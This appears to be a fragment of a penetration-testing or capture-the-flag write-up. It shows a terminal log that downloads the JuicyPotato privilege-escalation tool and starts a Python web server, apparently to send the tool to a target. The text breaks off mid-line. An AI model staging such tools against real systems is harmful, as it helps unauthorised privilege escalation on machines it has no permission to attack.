 ❯ wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
--2022-07-03 19:33:20--  https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
Resolving github.com (github.com)... 140.82.121.4
Connecting to github.com (github.com)|140.82.121.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/142582717/538c8db8-9c94-11e8-84e5-46a5d9473358?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F2022
0703%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20220703T233321Z&X-Amz-Expires=300&X-Amz-Signature=bbd7d72fa5090427dce72242950f7ab9f8d9914076c6c11c2c5bcd8e1601d3b1&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&re
po_id=142582717&response-content-disposition=attachment%3B%20filename%3DJuicyPotato.exe&response-content-type=application%2Foctet-stream [following]
--2022-07-03 19:33:21--  https://objects.githubusercontent.com/github-production-release-asset-2e65be/142582717/538c8db8-9c94-11e8-84e5-46a5d9473358?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4
CSVEH53A%2F20220703%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20220703T233321Z&X-Amz-Expires=300&X-Amz-Signature=bbd7d72fa5090427dce72242950f7ab9f8d9914076c6c11c2c5bcd8e1601d3b1&X-Amz-SignedHeaders=host&actor_i
d=0&key_id=0&repo_id=142582717&response-content-disposition=attachment%3B%20filename%3DJuicyPotato.exe&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.109.133, 185.199.111.133, 185.199.108.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 347648 (340K) [application/octet-stream]
Saving to: ‘JuicyPotato.exe’
JuicyPotato.exe 100%[=====================================================================================================================>] 339.50K 747KB/s in 0.5s
2022-07-03 19:33:22 (747 KB/s) - ‘JuicyPotato.exe’ saved [347648/347648]
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
The
LinuxSystem